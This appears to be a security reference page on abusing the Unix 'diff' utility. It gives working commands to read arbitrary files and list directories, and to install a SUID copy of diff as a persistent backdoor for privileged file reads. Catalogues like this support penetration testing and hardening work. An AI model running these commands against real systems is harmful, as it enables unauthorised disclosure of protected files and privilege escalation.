 .. / diff Star 11,667

File read SUID Sudo

File read

It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.

(a)
LFILE=file_to_read
diff --line-format=%L /dev/null $LFILE

(b) This lists the content of a directory. $TF can be any directory, but for convenience it is better to use an empty directory to avoid noise output.

LFOLDER=folder_to_list
TF=$(mktemp -d)
diff --recursive $TF $LFOLDER

SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.

sudo install -m =xs $(which diff) .

LFILE=file_to_read
./diff --line-format=%L /dev/null $LFILE